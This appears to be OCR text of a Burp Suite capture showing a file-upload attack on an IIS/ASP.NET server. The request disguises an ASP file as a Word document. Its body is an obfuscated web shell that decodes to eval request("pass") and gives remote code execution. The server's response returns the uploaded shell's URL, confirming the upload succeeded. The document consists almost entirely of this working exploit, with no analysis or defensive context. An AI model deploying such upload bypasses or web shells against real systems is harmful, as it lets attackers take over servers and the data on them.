 Request
Pretty Raw Hex \n
25 2.doc
26 ------WebKitFormBoundarybPIGBC08SWfj1PFU
27 Content-Disposition: form-data; name="type"
28
29 application/msword
30 ------WebKitFormBoundarybPIGBC08SWfj1PFU
31 Content-Disposition: form-data; name="
lastModifiedDate"
32
33 Thu Dec 09 2021 11:16:52 GMT+0800 (□□□□□□)
34 ------WebKitFormBoundarybPIGBC08SWfj1PFU
35 Content-Disposition: form-data; name="size"
36
37 9728
38 ------WebKitFormBoundarybPIGBC08SWfj1PFU
39 Content-Disposition: form-data; name="file";
filename="2.asp"
40 Content-Type: application/msword
41
42 <%
43 <!--
44 Function MQEP(XBBT):
45 XBBT = Split(XBBT,"*")
46 For x=0 To Ubound(XBBT)
47 MQEP=MQEP&Chr(XBBT(x)-2)
48 Next
49 End Function
50 EXecutE(MQEP("103*120*99*110*34*116*103*115*11
9*103*117*118*42*36*114*99*117*117*36*43"))
51 -->
52 %>
53 ------WebKitFormBoundarybPIGBC08SWfj1PFU--
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Cache-Control: private
3 Content-Type: application/json; charset=utf-8
4 Server: Microsoft-IIS/7.5
5 X-AspNetMvc-Version: 5.2
6 X-AspNet-Version: 4.0.30319
7 X-Powered-By: ASP.NET
8 Date: Thu, 09 Dec 2021 03:43:24 GMT
9 Connection: close
10 Content-Length: 105
11
12 {
"jsonrpc":2,
"id":"WU_FILE_1",
"imageUrl":
"/UploadFiles/default/ebd41644-4e02-4f51-97b
2-5f8c91ba2a97.asp"
}
Search... 0 matches